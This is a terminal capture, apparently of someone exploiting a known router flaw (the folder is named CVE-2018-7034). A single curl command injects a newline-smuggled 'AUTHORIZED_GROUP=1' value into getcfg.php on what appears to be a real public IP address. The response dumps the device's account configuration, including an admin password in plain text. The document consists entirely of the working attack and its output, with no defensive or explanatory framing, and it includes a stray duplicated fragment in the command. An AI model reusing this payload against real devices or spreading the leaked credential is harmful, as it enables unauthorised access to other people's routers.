 jemix@ASUS-Zenbook-14-Humiux:/mnt/c/Users/Humiux/Desktop/CVE-2018-7034/_TEW751DR_FW103B03.bin.extracted/squashfs-root-1$   curl -d "SERVICES=DEVICE.ACCOUNT%0aAUTHORIZED_GROUP=1"
 "http://69.51.228.127:8080/getcfg.php"tcfg.php"
<?xml version="1.0" encoding="utf-8"?>
<postxml>
<module>
        <service>DEVICE.ACCOUNT</service>
        <device>
                <gw_name>DIR-815</gw_name>

                <account>
                        <seqno></seqno>
                        <max>1</max>
                        <count>1</count>
                        <entry>
                                <uid></uid>
                                <name>Admin</name>
                                <usrid></usrid>
                                <password>Iarek69696969</password>
                                <group>0</group>
                                <description></description>
                        </entry>
                </account>
                <group>
                        <seqno></seqno>
                        <max></max>
                        <count>0</count>
                </group>
                <session>
                        <captcha>0</captcha>
                        <dummy></dummy>
                        <timeout>180</timeout>
                        <maxsession>128</maxsession>
                        <maxauthorized>16</maxauthorized>
                </session>
        </device>
</module>
</postxml>
jemix@ASUS-Zenbook-14-Humiux:/mnt/c/Users/Humiux/Desktop/CVE-2018-7034/_TEW751DR_FW103B03.bin.extracted/squashfs-root-1$